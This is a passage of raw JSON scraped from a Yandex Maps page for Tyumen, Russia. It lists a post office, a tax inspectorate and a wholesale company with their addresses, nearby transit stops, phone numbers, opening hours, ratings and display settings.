понедельника"}]}],"metrika":{"counter":59056960,"goals":{"call":"make-call","cta":"cta-button","route":"make-route","site":"site","whatsapp":"whatsapp","telegram":"telegram","viber":"viber","vkontakte":"vkontakte","youtube":"social-youtube","odnoklassniki":"social-odnoklassniki","stories":"stories-button","taxi":"call-taxi","booking":"booking","subscribe":"subscribe","send-to-phone":"send-to-phone","booking-open":"booking-open","share":"share","booking-confirmed":"booking-confirmed","booking-visited":"booking-visited","start-route":"start-route","visited-organization":"visited-organization"}},"parentRubrics":[0,0],"hasStories":false,"houseEncodedCoordinates":"YkwYcwZnT0wGQFttfX11eHlkYw==","region":{"id":55,"type":6,"capitalId":0,"hierarchy":[225,11176,55],"seoname":"tyumen","bounds":[[65.2730795,57.01690963109108],[65.8093825,57.28856363109108]],"longitude":65.541231,"latitude":57.152986,"zoom":12,"names":{"ablative":"","accusative":"Тюмень","dative":"Тюмени","directional":"","genitive":"Тюмени","instrumental":"Тюменью","locative":"","nominative":"Тюмень","preposition":"в","prepositional":"Тюмени"}},"breadcrumbs":[{"name":"Карты","type":"root","url":"https://yandex.ru/maps/"},{"name":"Тюмень","type":"region","url":"https://yandex.ru/maps/55/tyumen/","region":{"center":[65.541231,57.152986],"zoom":12}},{"category":{"id":"184105648","name":"Налоговая инспекция","class":"government","seoname":"tax_auditing","pluralName":"Налоговая инспекция"},"name":"Налоговая инспекция","type":"category","url":"https://yandex.ru/maps/55/tyumen/category/tax_auditing/184105648/"}],"events":[]},{"type":"business","requestId":"1768672708315954-3735656546-addrs-upper-yp-87","index":2,"analyticsId":"2","title":"Отделение почтовой связи № 625017","description":"Авторемонтная ул., 41, Тюмень","address":"Авторемонтная ул., 41, Тюмень","coordinates":[65.448016,57.156264],"displayCoordinates":[65.448016,57.156264],"bounds":[[65.444559,57.154181],[65.45277,57.158643]],"uri":"ymapsbm1://org?oid=84418310059","logId":"dHlwZT1iaXpmaW5kZXI7aWQ9ODQ0MTgzMTAwNTk=","id":"84418310059","metro":[],"stops":[{"id":"1543143962","name":"Курортная улица","distance":"164 м","distanceValue":164.829,"coordinates":[65.448366,57.156994],"type":"common"},{"id":"1543143950","name":"Школа № 51","distance":"230 м","distanceValue":230.762,"coordinates":[65.450744,57.157116],"type":"common"},{"id":"1543143983","name":"Сельхозтехника","distance":"410 м","distanceValue":410.318,"coordinates":[65.442131,57.155381],"type":"common"},{"id":"6733288594","name":"Ямская улица","distance":"780 м","distanceValue":781.798,"coordinates":[65.449740053,57.161487367],"type":"common"},{"id":"1543143977","name":"Больничный комплекс","distance":"790 м","distanceValue":789.514,"coordinates":[65.444595,57.16184],"type":"common"}],"photos":{"count":8,"urlTemplate":"https://avatars.mds.yandex.net/get-altay/13996387/2a000001941fd3ce810795fa022013640cbb/%s","items":[{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/13996387/2a000001941fd3ce810795fa022013640cbb/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/1363018/2a00000166691896f3f2ff1cd7b1e5602f2c/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/4464784/2a0000017b7a1a932ca6af736ac33ef13d9c/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/1924793/2a0000016d3a8468b5946c20f66c0ad921b1/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/1595534/2a0000016d478a6ab5c45c1529aee593b070/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/6506385/2a0000018262a2f9efb2622ea385b287ac12/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/14092818/2a00000194203b9b13461d5279e763911616/%s"}]},"entrances":[{"coordinates":[65.44800898,57.15627725],"azimuth":247.33462779758,"tilt":0}],"routePoint":{"context":"djJ8ChQKEgmEWtstrFxQQBHu7ZbkAJRMQBIqChIJuxpN7KlcUEARrH0RnwGUTEASDTg0NDE4MzEwMDU5XzAdAACAPyAH"},"panorama":{"id":"1464153121_658112592_23_1688031580","direction":[130.3,10],"point":{"type":"Point","coordinates":[65.447794,57.156366]},"preview":"https://static-pano.maps.yandex.ru/v1/?panoid=1464153121_658112592_23_1688031580\u0026size=500%2C240\u0026azimuth=130.3\u0026tilt=10\u0026api_key=maps\u0026signature=Wdik60U3OGXoazUJvBztcNNfp4cMDsGLs7kN9D9LJeE="},"shortTitle":"Почта № 625017","fullAddress":"Тюмень, Авторемонтная улица, 41","country":"Россия","postalCode":"625017","chain":{"id":"675976769","name":"Почта России","seoname":"russian_post"},"status":"open","businessLinks":[],"ratingData":{"ratingCount":199,"ratingValue":4.699999809265137,"reviewCount":67},"sources":[{"id":"pochta","name":"Почта России","href":"https://www.pochta.ru/offices/625017"},{"id":"yandex","name":"Яндекс","href":"https://ya.ru/"}],"categories":[{"id":"184108341","name":"Почтовое отделение","class":"post office","seoname":"post_office","pluralName":"Почта"},{"id":"184108345","name":"почтовые услуги","class":"post office","seoname":"postal_services","pluralName":"Почтовые услуги"},{"id":"184105430","name":"курьерские услуги","class":"office service","seoname":"courier_services","pluralName":"Курьеры"}],"phones":[{"number":"8 (800) 200-58-88","type":"phone","value":"+78002005888","info":"горячая линия"},{"number":"+7 (3452) 54-65-93","type":"phone","value":"+73452546593"},{"number":"+7 (3452) 43-06-88","type":"phone","value":"+73452430688"},{"number":"8 (800) 100-00-00","type":"phone","value":"+78001000000"}],"features":[{"id":"postal_services","value":[{"id":"post_notification_migration","name":"прием миграционных уведомлений"},{"id":"reception_delivery_international_shipments","name":"прием/выдача международных отправлений"}],"name":"почтовые услуги","type":"enum","important":false},{"id":"receiving_delivery_parcels","value":[{"id":"parcels_receiving","name":"приём посылок"},{"id":"parcels_delivery","name":"выдача посылок"}],"name":"приём / выдача посылок","type":"enum","important":false},{"id":"financial_services","value":[{"id":"insurance_post","name":"услуги страхования"},{"id":"utility_payments_post","name":"прием коммунальных и муниципальных платежей"},{"id":"pensions_post","name":"выплата пенсий, пособий, субсидий и компенсаций"}],"name":"финансовые услуги","type":"enum","important":false},{"id":"consumer_services","value":[{"id":"subscription_periodicals","name":"подписка на газеты и журналы"},{"id":"post_money_transfers","name":"денежные переводы"},{"id":"rent_subscription_box","name":"аренда абонементного ящика"}],"name":"подписки, услуги","type":"enum","important":false},{"id":"payment_method","value":[{"id":"cash","name":"наличными"},{"id":"payment_card","name":"оплата картой"}],"name":"способ оплаты","type":"enum","important":false},{"id":"wheelchair_access","value":[{"id":"unavailable","name":"недоступно"}],"name":"доступность входа на инвалидной коляске","type":"enum","important":false}],"mediaOrderTemplate":"p,v,p,v,v,p,v*,p*","featureGroups":[{"name":"Доступность","featureIds":["ramp","wheelchair_access","call_button"]}],"businessProperties":{"has_verified_owner":false},"seoname":"otdeleniye_pochtovoy_svyazi_625017","geoId":217006,"compositeAddress":{"country":"Россия","area":"городской округ Тюмень","locality":"Тюмень","street":"Авторемонтная улица","house":"41"},"modularCard":{"showClaimOrganization":true,"showTaxiButton":true,"showFeedbackButton":true,"showReviews":true,"showAddPhotoButton":true,"showCompetitors":true,"showDirectBanner":true,"showAdditionalAds":true,"showWorkHours":true,"showContacts":true,"showFriendsLiked":false,"showVisualPricesTab":false,"showHotelEnrichment":false,"promoBadgeFeature":[],"showCourierButton":false,"hotelReviewsStubType":0},"modularPin":{"subtitleHints":[{"text":"4.7","type":"RATING","properties":null},{"text":"Почтовое отделение","type":"SIMPLE_TEXT","properties":null}],"allowMultilineSubtitle":false},"modularSnippet":{"showNeurosummary":false,"showMentionedOnSite":false,"showTitle":"LONG_TITLE","showAddress":"SHORT_ADDRESS","showCategory":"SINGLE_CATEGORY","showRating":"FIVE_STAR_RATING","showPhoto":"LOGO","showWorkHours":false,"showVerified":false,"showDistanceFromTransit":false,"showBookmark":false,"showEta":false,"showGeoproductOffer":false,"subtitleHint":[],"galleryButton":[],"shownGoodsNumber":3,"showDescription":false,"showCollectionBadge":true,"showFriendsLiked":false,"showCourierButton":false,"showYandexEatsOrderButton":false,"infoBlock":[],"serpActionButtons":[1,3,5,0],"awards":[],"promoBadgeFeature":[],"showHotelEnrichment":false},"tzOffset":18000,"workingTimeText":"вт-сб 09:00–18:00, перерыв 13:00–14:00","workingTime":[null,null,[{"from":{"hours":9,"minutes":0},"to":{"hours":13,"minutes":0}},{"from":{"hours":14,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":13,"minutes":0}},{"from":{"hours":14,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":13,"minutes":0}},{"from":{"hours":14,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":13,"minutes":0}},{"from":{"hours":14,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":13,"minutes":0}},{"from":{"hours":14,"minutes":0},"to":{"hours":18,"minutes":0}}]],"currentWorkingStatus":{"isOpenNow":false,"text":"Закрыто до вторника","shortText":"Закрыто до вт.","tag":[]},"socialLinks":[{"type":"ok","href":"https://ok.ru/ruspostofficial","readableHref":"ok.ru/ruspostofficial"},{"type":"vkontakte","href":"https://vk.com/russianpost","readableHref":"vk.com/russianpost"}],"urls":["https://www.pochta.ru/"],"advert":{"title":"","text":"","url":"","ordInfo":{},"isBko":false,"highlighted":false},"businessImages":{"logo":{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/1003740/2a000001850bc4003a411400f1823f1977b9/%s","tag":["chain-logo"],"id":"1003740_2a000001850bc4003a411400f1823f1977b9"}},"references":[{"id":"4908786056","scope":"nyak"}],"subtitleItems":[{"type":"working_hours","text":"Закрыто до вт.","property":[{"key":"is_open","value":"0"},{"key":"short_text","value":"Закрыто до вт."},{"key":"text","value":"Закрыто до вторника"}]},{"type":"rating","text":"9.4","property":[{"key":"value","value":"9.4"},{"key":"value_5","value":"4.7"}]}],"metrika":{"counter":58976878,"goals":{"call":"make-call","cta":"cta-button","route":"make-route","site":"site","whatsapp":"whatsapp","telegram":"telegram","viber":"viber","vkontakte":"vkontakte","youtube":"social-youtube","odnoklassniki":"social-odnoklassniki","instagram":"instagram_subscribe","stories":"stories-button","taxi":"call-taxi","booking":"booking","subscribe":"subscribe","send-to-phone":"send-to-phone","booking-open":"booking-open","share":"share","booking-confirmed":"booking-confirmed","booking-visited":"booking-visited","start-route":"start-route","visited-organization":"visited-organization"}},"parentRubrics":[0,0],"histogramData":{"wednesday":[0,0,0,0,0,0,0,0,0,0.022273447630024493,0.029995677856216686,0.027863420256447197,0.018974211208759542,0,0.020400518657254,0.023699755078518944,0.026120155597176196,0.022403111943523988,0,0,0,0,0,0],"sunday":[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],"friday":[0,0,0,0,0,0,0,0,0,0.018657253997983,0.022849733467800032,0.02377179080824089,0.019622532776257022,0,0.024348076646016424,0.029433799164385537,0.027820198818614035,0.020155597176199393,0,0,0,0,0,0],"tuesday":[0,0,0,0,0,0,0,0,0,0.018239446765595732,0.023786197954185278,0.025385391154012386,0.021668347500360178,0,0.029361763434663592,0.03237285693704077,0.030197377899438126,0.024276040916294483,0,0,0,0,0,0],"monday":[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],"thursday":[0,0,0,0,0,0,0,0,0,0.018585218268261056,0.023815012246074053,0.023426019305575564,0.01885895404120444,0,0.020818325889641262,0.024794698170292465,0.025068433943235845,0.020054747154588673,0,0,0,0,0,0],"saturday":[0,0,0,0,0,0,0,0,0,0.012447774095951592,0.018066561014263075,0.020155597176199396,0.01648177496038035,0,0.016049560582048695,0.019694568505978963,0.02103443307880709,0.01675551073332373,0,0,0,0,0,0]},"hasStories":false,"aspects":[{"id":"3502044050","isTrusted":true,"text":"Персонал","count":49,"positive":45,"neutral":0,"negative":4,"photos":[]},{"id":"3502044686","isTrusted":true,"text":"Время ожидания","count":28,"positive":27,"neutral":0,"negative":1,"photos":[]}],"houseEncodedCoordinates":"YkwYcgNoT0MDQFttfX10d3hiZg==","region":{"id":55,"type":6,"capitalId":0,"hierarchy":[225,11176,55],"seoname":"tyumen","bounds":[[65.2730795,57.01690963109108],[65.8093825,57.28856363109108]],"longitude":65.541231,"latitude":57.152986,"zoom":12,"names":{"ablative":"","accusative":"Тюмень","dative":"Тюмени","directional":"","genitive":"Тюмени","instrumental":"Тюменью","locative":"","nominative":"Тюмень","preposition":"в","prepositional":"Тюмени"}},"breadcrumbs":[{"name":"Карты","type":"root","url":"https://yandex.ru/maps/"},{"name":"Тюмень","type":"region","url":"https://yandex.ru/maps/55/tyumen/","region":{"center":[65.541231,57.152986],"zoom":12}},{"category":{"id":"184108341","name":"Почтовое отделение","class":"post office","seoname":"post_office","pluralName":"Почта"},"name":"Почта","type":"category","url":"https://yandex.ru/maps/55/tyumen/category/post_office/184108341/"}],"events":[]},{"type":"business","requestId":"1768672708315954-3735656546-addrs-upper-yp-87","index":3,"analyticsId":"3","title":"Инспекция Федеральной налоговой службы № 1","description":"Товарное ш., 15, Тюмень","address":"Товарное ш., 15, Тюмень","coordinates":[65.516689,57.149758],"displayCoordinates":[65.516689,57.149758],"bounds":[[65.513586,57.147345],[65.521796,57.151808]],"uri":"ymapsbm1://org?oid=210722187678","logId":"dHlwZT1iaXpmaW5kZXI7aWQ9MjEwNzIyMTg3Njc4","id":"210722187678","metro":[],"stops":[{"id":"1543143754","name":"Налоговая инспекция","distance":"105 м","distanceValue":105.518,"coordinates":[65.515134362,57.149816174],"type":"common"},{"id":"1742262911","name":"Гимназия № 1","distance":"440 м","distanceValue":442.854,"coordinates":[65.520954348,57.151774787],"type":"common"},{"id":"1623317999","name":"Cквер Семёна Пацко","distance":"520 м","distanceValue":520.587,"coordinates":[65.524791346,57.148290385],"type":"common"},{"id":"1543143710","name":"Железнодорожный вокзал","distance":"650 м","distanceValue":649.859,"coordinates":[65.524368705,57.146408645],"type":"common"},{"id":"station__lh_9607503","name":"Тюмень","distance":"710 м","distanceValue":713.789,"coordinates":[65.521963,57.145658],"type":"common"}],"photos":{"count":9,"urlTemplate":"https://avatars.mds.yandex.net/get-altay/4365916/2a000001775e0c8f038855931ea336eecde2/%s","items":[{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/4365916/2a000001775e0c8f038855931ea336eecde2/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/16443717/2a000001985ff1fb3bbff60cf69b95a2c751/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/11408080/2a00000190a07d1e549b1d0a61a3346578cb/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/1608507/2a000001878b3f6210adc427ddb9c4644d52/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/2051686/2a0000016f0dae3100047e99158c5ea591c8/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/1938795/2a000001760e1e45e8499534b9d8383916dd/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/5235220/2a0000018145efbae866ddab91a76169fa54/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/16410529/2a000001985fe597ef3ff315a12bb9e4cf10/%s"}]},"entrances":[{"coordinates":[65.5166159,57.14974101],"azimuth":291.6433908258495,"tilt":0},{"coordinates":[65.51756514,57.14940194],"azimuth":200.680691263292,"tilt":0}],"routePoint":{"context":"djJ8ChQKEgn-xSI8EGFQQBH2aKK2KpNMQAoUChIJYXaJyR9hUEARJSFPmh-TTEASKwoSCXfK9mMLYVBAEd1A5KEtk0xAEg4yMTA3MjIxODc2NzhfMB0AAIA_IBQ,"},"panorama":{"id":"1464561883_658184244_23_1748784009","direction":[111.7,10],"point":{"type":"Point","coordinates":[65.516318,57.149838]},"preview":"https://static-pano.maps.yandex.ru/v1/?panoid=1464561883_658184244_23_1748784009\u0026size=500%2C240\u0026azimuth=111.7\u0026tilt=10\u0026api_key=maps\u0026signature=-gF_0qV6RaEpEnq13UsfMZaOWq20H2_VGcsLhwxEbDc="},"shortTitle":"ИФНС № 1","fullAddress":"Тюмень, Товарное шоссе, 15","country":"Россия","chain":{"id":"28466699141","name":"Федеральная налоговая служба РФ","seoname":"federal_naya_nalogovaya_sluzhba_rf"},"status":"open","businessLinks":[],"ratingData":{"ratingCount":106,"ratingValue":0,"reviewCount":60},"sources":[{"id":"yandex","name":"Яндекс","href":"https://ya.ru/"}],"categories":[{"id":"184105648","name":"Налоговая инспекция","class":"government","seoname":"tax_auditing","pluralName":"Налоговая инспекция"}],"phones":[{"number":"8 (800) 222-22-22","type":"phone","value":"+78002222222"},{"number":"+7 (3452) 29-60-45","type":"phone","value":"+73452296045"},{"number":"+7 (3452) 29-62-54","type":"phone","value":"+73452296254"},{"number":"+7 (3452) 29-62-06","type":"phone","value":"+73452296206"},{"number":"+7 (3452) 63-82-17","type":"phone","value":"+73452638217"}],"features":[],"mediaOrderTemplate":"p,v,p,v,v,p,v*,p*","featureGroups":[],"businessProperties":{"has_verified_owner":false,"sensitive":true},"seoname":"inspektsiya_federalnoy_nalogovoy_sluzhby_1","geoId":217006,"compositeAddress":{"country":"Россия","area":"городской округ Тюмень","locality":"Тюмень","street":"Товарное шоссе","house":"15"},"modularCard":{"showClaimOrganization":true,"showTaxiButton":true,"showFeedbackButton":true,"showReviews":true,"showAddPhotoButton":true,"showCompetitors":true,"showDirectBanner":true,"showAdditionalAds":true,"showWorkHours":true,"showContacts":true,"showFriendsLiked":false,"showVisualPricesTab":false,"showHotelEnrichment":false,"promoBadgeFeature":[],"showCourierButton":false,"hotelReviewsStubType":0},"modularPin":{"subtitleHints":[{"text":"Налоговая инспекция","type":"SIMPLE_TEXT","properties":null}],"allowMultilineSubtitle":false},"modularSnippet":{"showNeurosummary":false,"showMentionedOnSite":false,"showTitle":"LONG_TITLE","showAddress":"SHORT_ADDRESS","showCategory":"SINGLE_CATEGORY","showRating":"NO_RATING","showPhoto":"LOGO","showWorkHours":false,"showVerified":false,"showDistanceFromTransit":false,"showBookmark":false,"showEta":false,"showGeoproductOffer":false,"subtitleHint":[],"galleryButton":[],"shownGoodsNumber":3,"showDescription":false,"showCollectionBadge":true,"showFriendsLiked":false,"showCourierButton":false,"showYandexEatsOrderButton":false,"infoBlock":[],"serpActionButtons":[1,3,5,0],"awards":[],"promoBadgeFeature":[],"showHotelEnrichment":false},"tzOffset":18000,"workingTimeText":"пн-чт 09:00–18:00; пт 09:00–17:00, перерыв 13:00–13:48","workingTime":[null,[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":13,"minutes":0}},{"from":{"hours":13,"minutes":48},"to":{"hours":17,"minutes":0}}],null],"currentWorkingStatus":{"isOpenNow":false,"text":"Закрыто до понедельника","shortText":"Закрыто до пн.","tag":[]},"socialLinks":[{"type":"ok","href":"https://ok.ru/group/63118935130280","readableHref":"ok.ru/63118935130280"},{"type":"vkontakte","href":"https://vk.com/nalog__ru","readableHref":"vk.com/nalog__ru"}],"urls":["https://www.nalog.ru/rn72/ifns/imns72_01/","https://www.nalog.ru/rn72/","https://max.ru/nalog_gov_ru"],"businessImages":{"logo":{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/5491685/2a0000017d7a5f04f4f62cd395b9fd7f328b/%s","tag":["chain-logo"],"id":"5491685_2a0000017d7a5f04f4f62cd395b9fd7f328b"}},"references":[{"id":"1722278920","scope":"nyak"}],"subtitleItems":[{"type":"working_hours","text":"Закрыто до пн.","property":[{"key":"is_open","value":"0"},{"key":"short_text","value":"Закрыто до пн."},{"key":"text","value":"Закрыто до понедельника"}]}],"metrika":{"counter":59056960,"goals":{"call":"make-call","cta":"cta-button","route":"make-route","site":"site","whatsapp":"whatsapp","telegram":"telegram","viber":"viber","vkontakte":"vkontakte","youtube":"social-youtube","odnoklassniki":"social-odnoklassniki","stories":"stories-button","taxi":"call-taxi","booking":"booking","subscribe":"subscribe","send-to-phone":"send-to-phone","booking-open":"booking-open","share":"share","booking-confirmed":"booking-confirmed","booking-visited":"booking-visited","start-route":"start-route","visited-organization":"visited-organization"}},"parentRubrics":[0,0],"hasStories":false,"houseEncodedCoordinates":"YkwYcwZnT0wGQFttfX11eHlkYw==","region":{"id":55,"type":6,"capitalId":0,"hierarchy":[225,11176,55],"seoname":"tyumen","bounds":[[65.2730795,57.01690963109108],[65.8093825,57.28856363109108]],"longitude":65.541231,"latitude":57.152986,"zoom":12,"names":{"ablative":"","accusative":"Тюмень","dative":"Тюмени","directional":"","genitive":"Тюмени","instrumental":"Тюменью","locative":"","nominative":"Тюмень","preposition":"в","prepositional":"Тюмени"}},"breadcrumbs":[{"name":"Карты","type":"root","url":"https://yandex.ru/maps/"},{"name":"Тюмень","type":"region","url":"https://yandex.ru/maps/55/tyumen/","region":{"center":[65.541231,57.152986],"zoom":12}},{"category":{"id":"184105648","name":"Налоговая инспекция","class":"government","seoname":"tax_auditing","pluralName":"Налоговая инспекция"},"name":"Налоговая инспекция","type":"category","url":"https://yandex.ru/maps/55/tyumen/category/tax_auditing/184105648/"}],"events":[]}],"permalinks":["95155328929","1084390483","84418310059","210722187678"]},"region":{"id":55,"type":6,"capitalId":0,"hierarchy":[225,11176,55],"seoname":"tyumen","bounds":[[65.2730795,57.01690963109108],[65.8093825,57.28856363109108]],"longitude":65.541231,"latitude":57.152986,"zoom":12,"names":{"ablative":"","accusative":"Тюмень","dative":"Тюмени","directional":"","genitive":"Тюмени","instrumental":"Тюменью","locative":"","nominative":"Тюмень","preposition":"в","prepositional":"Тюмени"}},"breadcrumbs":[{"name":"Карты","type":"root","url":"https://yandex.ru/maps/"},{"name":"Тюменская область","type":"region","url":"https://yandex.ru/maps/11176/tyumen-oblast/","region":{"center":[68.096053,57.541821],"zoom":8}},{"name":"Тюмень","type":"region","url":"https://yandex.ru/maps/55/tyumen/","region":{"center":[65.541231,57.152986],"zoom":12}}],"categoryIcons":[{"id":"goodplace","type":"special","image":{"urlTemplate":"https://mobile-maps-common.s3.yandex.net/v1/main_screen_icon/pin_award_v2.png"},"displayText":"Хорошие \nместа","action":{"type":"search_query","searchQuery":"{\"text\":\"Хорошее место\",\"what\":[{\"attr_name\":\"feature\",\"attr_values\":[\"good_place:1\"]}]}"},"category":{"name":"{\"text\":\"Хорошее место\",\"what\":[{\"attr_name\":\"feature\",\"attr_values\":[\"good_place:1\"]}]}"},"pixelLinks":{"load":[],"impression":[],"mrc50":[],"mrc100":[]}},{"id":"food","type":"regular","icon":"restaurants","color":"rgb(255, 161, 94)","displayText":"Где поесть","action":{"type":"search_query","searchQuery":"Где поесть"},"category":{"name":"Где поесть"}},{"id":"drugstore","type":"regular","icon":"drugstores","color":"rgb(141, 194, 87)","displayText":"Аптеки","action":{"type":"search_query","searchQuery":"category_id:184105932"},"category":{"name":"category_id:184105932"}},{"id":"grocery-store","type":"regular","icon":"supermarket","color":"rgb(96, 168, 240)","displayText":"Продукты","action":{"type":"search_query","searchQuery":"Продукты"},"category":{"name":"Продукты"}},{"id":"atm","type":"regular","icon":"currency-exchange","color":"rgb(156, 137, 250)","displayText":"Банкоматы","action":{"type":"search_query","searchQuery":"Банкоматы"},"category":{"name":"Банкоматы"}},{"id":"housewares","type":"regular","icon":"malls","color":"rgb(96, 168, 240)","displayText":"Товары для дома","action":{"type":"search_query","searchQuery":"Товары для дома"},"category":{"name":"Товары для дома"}},{"id":"hotels","type":"regular","icon":"hotels","color":"rgb(156, 137, 250)","displayText":"Гостиницы","action":{"type":"search_query","searchQuery":"Гостиницы"},"category":{"name":"Гостиницы"}},{"id":"malls","type":"regular","icon":"malls","color":"rgb(96, 168, 240)","displayText":"Торговые центры","action":{"type":"search_query","searchQuery":"Торговые центры"},"category":{"name":"Торговые центры"}},{"id":"cafe","type":"regular","icon":"cafe","color":"rgb(96, 168, 240)","displayText":"Кафе","action":{"type":"search_query","searchQuery":"Кафе"},"category":{"name":"Кафе"}},{"id":"sport","type":"regular","icon":"fitness","color":"rgb(156, 137, 250)","displayText":"Спорт","action":{"type":"search_query","searchQuery":"Спорт"},"category":{"name":"Спорт"}},{"id":"gasoline","type":"regular","icon":"gasstation","color":"rgb(156, 137, 250)","displayText":"АЗС","action":{"type":"search_query","searchQuery":"АЗС"},"category":{"name":"АЗС"}},{"id":"auto-repair","type":"regular","icon":"auto-repair","color":"rgb(156, 137, 250)","displayText":"Автосервисы","action":{"type":"search_query","searchQuery":"Автосервисы"},"category":{"name":"Автосервисы"}},{"id":"beauty","type":"regular","icon":"hairdressers","color":"rgb(245, 140, 182)","displayText":"Салоны красоты","action":{"type":"search_query","searchQuery":"Салоны красоты"},"category":{"name":"Салоны красоты"}},{"id":"government","type":"regular","icon":"government","color":"rgb(171,174,178)","displayText":"Госуслуги","action":{"type":"search_query","searchQuery":"Госуслуги"},"category":{"name":"Госуслуги"}},{"id":"clinic","type":"regular","icon":"medicine","color":"rgb(245,140,182)","displayText":"Больницы","action":{"type":"search_query","searchQuery":"Больницы"},"category":{"name":"Больницы"}},{"id":"museum","type":"regular","icon":"museum","color":"rgb(105, 191, 170)","displayText":"Музеи","action":{"type":"search_query","searchQuery":"Музеи"},"category":{"name":"Музеи"}},{"id":"fast-food","type":"regular","icon":"fast-food","color":"rgb(245, 140, 182)","displayText":"Быстрое питание","action":{"type":"search_query","searchQuery":"Быстрое питание"},"category":{"name":"Быстрое питание"}},{"id":"groceries-delivery","type":"regular","icon":"malls","color":"rgb(96, 168, 240)","displayText":"Доставка продуктов","action":{"type":"search_query","searchQuery":"Доставка продуктов"},"category":{"name":"Доставка продуктов"}},{"id":"construction-shop","type":"regular","icon":"construction-tool","color":"rgb(96, 168, 240)","displayText":"Строительные магазины","action":{"type":"search_query","searchQuery":"Строительные магазины"},"category":{"name":"Строительные магазины"}},{"id":"pet-clinic","type":"regular","icon":"veterinary","color":"rgb(156, 137, 250)","displayText":"Ветеринарные клиники","action":{"type":"search_query","searchQuery":"Ветеринарные клиники"},"category":{"name":"Ветеринарные клиники"}},{"id":"bars","type":"regular","icon":"bars","color":"rgb(96, 168, 240)","displayText":"Бары и пабы","action":{"type":"search_query","searchQuery":"Бары и пабы"},"category":{"name":"Бары и пабы"}},{"id":"fitness","type":"regular","icon":"fitness","color":"rgb(156, 137, 250)","displayText":"Фитнес","action":{"type":"search_query","searchQuery":"Фитнес-клубы"},"category":{"name":"Фитнес-клубы"}},{"id":"flower-shop","type":"regular","icon":"flower-shop","color":"rgb(96, 168, 240)","displayText":"Магазины цветов","action":{"type":"search_query","searchQuery":"Магазины цветов"},"category":{"name":"Магазины цветов"}},{"id":"sushi","type":"regular","icon":"sushi","color":"rgb(211, 141, 224)","displayText":"Суши и роллы","action":{"type":"search_query","searchQuery":"Суши и роллы"},"category":{"name":"Суши и роллы"}},{"id":"post-office","type":"regular","icon":"post-office","color":"rgb(171,174,178)","displayText":"Почта","action":{"type":"search_query","searchQuery":"Почта"},"category":{"name":"Почта"}},{"id":"cinemas","type":"regular","icon":"cinemas","color":"rgb(211, 141, 224)","displayText":"Кинотеатры","action":{"type":"search_query","searchQuery":"Кинотеатры"},"category":{"name":"Кинотеатры"}},{"id":"pizza","type":"regular","icon":"pizzeria","color":"rgb(171,174,178)","displayText":"Пицца","action":{"type":"search_query","searchQuery":"Пицца"},"category":{"name":"Пицца"}},{"id":"entertainment","type":"regular","icon":"entertainments","color":"rgb(117, 165, 189)","displayText":"Развлечения","action":{"type":"search_query","searchQuery":"Развлечения"},"category":{"name":"Развлечения"}},{"id":"coffee","type":"regular","icon":"cafe","color":"rgb(105, 191, 170)","displayText":"Кофе","action":{"type":"search_query","searchQuery":"Кофе"},"category":{"name":"Кофе"}},{"id":"burgers","type":"regular","icon":"fast-food","color":"rgb(96, 168, 240)","displayText":"Бургеры","action":{"type":"search_query","searchQuery":"Бургеры"},"category":{"name":"Бургеры"}},{"id":"hookah","type":"regular","icon":"fire-station","color":"rgb(141, 194, 87)","displayText":"Кальянные","action":{"type":"search_query","searchQuery":"Кальянные"},"category":{"name":"Кальянные"}}],"businesses":{"requestResultsCount":25,"totalResultCount":5,"items":[{"type":"business","requestId":"1768672708318958-2717305078-addrs-upper-yp-119","index":0,"analyticsId":"0","title":"Оптово-розничная компания","description":"Аккумуляторная ул., 1/2, Тюмень","address":"Аккумуляторная ул., 1/2, Тюмень","coordinates":[65.467002,57.153083],"displayCoordinates":[65.467002,57.153083],"bounds":[[65.462894,57.150807],[65.471104,57.155269]],"uri":"ymapsbm1://org?oid=1048593547","logId":"dHlwZT1iaXpmaW5kZXI7aWQ9MTA0ODU5MzU0Nw==","id":"1048593547","metro":[],"stops":[{"id":"1543143885","name":"Аккумуляторный завод","distance":"680 м","distanceValue":680.428,"coordinates":[65.476008,57.154415],"type":"common"},{"id":"station__lh_9633942","name":"2136 км","distance":"740 м","distanceValue":740.273,"coordinates":[65.47565,57.152041],"type":"common"},{"id":"1543143886","name":"Аэропорт Плеханово","distance":"860 м","distanceValue":864.316,"coordinates":[65.475995195,57.151167373],"type":"common"},{"id":"1543143878","name":"Улица Бакинских Комиссаров","distance":"1,27 км","distanceValue":1265.39,"coordinates":[65.478561469,57.158606069],"type":"common"},{"id":"1543143879","name":"Аккумуляторная улица","distance":"1,27 